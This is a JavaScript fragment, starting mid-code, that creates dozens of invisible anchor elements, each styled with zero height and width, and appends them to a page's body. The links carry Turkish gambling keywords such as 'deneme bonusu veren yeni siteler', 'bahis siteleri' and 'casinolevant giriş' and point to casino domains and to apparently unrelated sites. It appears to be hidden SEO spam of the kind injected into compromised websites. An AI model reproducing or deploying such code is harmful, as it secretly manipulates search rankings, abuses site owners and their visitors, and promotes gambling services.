a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdombet");
a.appendChild(linkText);
a.title = "gamdombet";
a.href = "https://feuerwehr-boeblingen.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://ianndey.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.katovice.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.katovice.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://theascrepesinc.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu305.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu45.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://casinolevantt.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevantbonus.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betmatik giriş");
a.appendChild(linkText);
a.title = "betmatik giriş";
a.href = "https://betmatikadres49.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

